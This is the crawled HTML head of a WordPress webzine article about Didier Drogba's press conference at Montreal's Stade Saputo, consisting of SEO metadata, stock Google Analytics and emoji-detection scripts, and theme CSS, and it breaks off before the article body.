

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/
body_size: 269455
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Didier Drogba en conférence de presse au stade Saputo (vidéo)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Didier Drogba a répondu pour la première fois aux questions des journalistes, jeudi soir au stade Saputo lors d&#039;une conférence de presse." />
	<link rel="canonical" href="https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Didier Drogba en conférence de presse au stade Saputo (vidéo)" />
	<meta property="og:description" content="Didier Drogba a répondu pour la première fois aux questions des journalistes, jeudi soir au stade Saputo lors d&#039;une conférence de presse." />
	<meta property="og:url" content="https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="article:publisher" content="http://www.facebook.com/pagedigikan" />
	<meta property="article:published_time" content="2015-07-31T01:15:14+00:00" />
	<meta property="article:modified_time" content="2017-03-05T07:52:36+00:00" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1123" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Syd F." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/solambey/" />
	<meta name="twitter:site" content="@digikan_" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Syd F." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/","url":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/","name":"Didier Drogba en conférence de presse au stade Saputo (vidéo)","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg","datePublished":"2015-07-31T01:15:14+00:00","dateModified":"2017-03-05T07:52:36+00:00","author":{"@id":"https://www.afrokanlife.com/#/schema/person/c4d6081e3335f11e2ee18a7f1e44e1ff"},"description":"Didier Drogba a répondu pour la première fois aux questions des journalistes, jeudi soir au stade Saputo lors d'une conférence de presse.","breadcrumb":{"@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg","width":2000,"height":1123,"caption":"Les partisans font la rencontre de Didier Drogba"},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"[PHOTOS] Didier Drogba en conférence de presse au stade Saputo"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.afrokanlife.com/#/schema/person/c4d6081e3335f11e2ee18a7f1e44e1ff","name":"Syd F.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&d=blank&r=g","caption":"Syd F."},"description":"Syd F.🍟⚽ Lifestyle, Culture, Soccer... 📷Inspirer &amp; 😂Divertir 🇨🇦Montréal 🇫🇷Paris [✌ Founder/Owner @tropdepoutine🍟 @kanfootballclub⚽] 👻:Sydsnapi","sameAs":["https://www.instagram.com/digikan_/","https://www.instagram.com/digikan_","http://www.linkedin.com/pub/syd-f/68/665/64b/","https://x.com/http://twitter.com/solambey/","http://www.youtube.com/c/digikan/"],"url":"https://www.afrokanlife.com/author/cameron/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/photos-didier-drogba-en-conference-de-presse-au-stade-saputo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afrokanlife.com/wp-includes/css/dist/block-library/style.min.css?ver=15b243caa457e9cd57aa4710b8cc4beb' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
